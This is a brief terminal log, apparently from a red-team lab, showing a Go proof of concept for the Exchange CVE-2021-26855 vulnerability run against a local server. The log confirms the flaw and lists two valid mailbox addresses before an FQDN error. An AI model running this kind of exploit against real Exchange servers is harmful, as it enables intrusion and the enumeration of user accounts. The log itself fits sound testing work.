 [2023-01-17 16:42.45] /drives/d/Tools/Exchange/CVE-2020-17144-EXP/CVE-2021-26855
[Administrator.DESKTOP-3F2M958] ▯ go run CVE-2021-26855-PoC.go -h 192.168.0.105 -U user.txt
Test the existence of the vulnerability ...
Vulnerability exists ... Continue
Target FQND锛? Exchange.redteam.com
user.txt
Correct email address:
administrator@redteam.com
win10@redteam.com
Complete
Default FQDN invalid, please specify other servers